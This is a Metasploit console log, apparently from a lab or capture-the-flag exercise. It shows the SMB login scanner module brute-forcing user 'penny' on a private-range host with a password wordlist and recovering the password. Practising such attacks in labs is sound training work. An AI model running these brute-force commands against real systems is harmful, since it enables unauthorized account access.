 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.162.76
rhosts => 10.10.162.76
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser penny
SMBUser => penny
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE MetasploitWordlist.txt
PASS_FILE => MetasploitWordlist.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.10.162.76:445      - 10.10.162.76:445 - Success: '.\penny:leo1234'
[*] 10.10.162.76:445      - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >